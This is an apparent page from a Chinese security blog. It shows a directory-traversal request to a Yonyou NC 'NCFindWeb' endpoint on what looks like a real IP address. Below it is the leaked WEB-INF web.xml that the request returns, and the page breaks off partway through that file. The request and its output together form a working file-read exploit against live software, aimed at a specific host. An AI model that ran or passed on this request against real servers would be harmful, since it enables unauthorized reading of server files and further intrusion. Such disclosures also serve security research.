 222.243.163.138:89/NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/
搜索
校园网自助服务系统 pwn 大佬博客 CTF 机器人 蓝桥 扫描 SRC 比赛 iot 文库 靶场搭建 web
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<!--
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
-->
−<web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4" id="WebApp">
−<listener>
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</listener-class>
</listener>
−<filter>
<filter-name>LoggerFilter</filter-name>
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
</filter>
−<filter-mapping>
<filter-name>LoggerFilter</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
−<servlet>
<servlet-name>CommonServletDispatcher</servlet-name>
<servlet-class>nc.bs.framework.comn.serv.CommonServletDispatcher</servlet-class>
−<init-param>
<param-name>service</param-name>
<param-value>nc.bs.framework.comn.serv.ServiceDispatcher</param-value>
</init-param>
<load-on-startup>10</load-on-startup>
</servlet>
−<servlet>
<servlet-name>CodeSynServlet</servlet-name>